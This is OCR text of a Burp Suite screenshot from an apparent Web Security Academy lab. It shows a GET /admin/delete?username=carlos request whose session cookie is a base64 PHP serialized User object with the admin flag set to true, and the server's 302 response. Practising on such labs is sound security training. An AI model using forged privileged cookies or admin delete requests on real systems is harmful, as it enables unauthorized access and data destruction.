 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
6 × +
Send Cancel < > Follow redirection Target: https://0a3d005c04cc0cd1881d2bd700ed00d9.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a3d005c04cc0cd1881d2bd700ed00d9.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3d005c04cc0cd1881d2bd700ed00d9.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes
Done 86 bytes | 429 millis
Event log (8) All issues (194) Memory: 269.0MB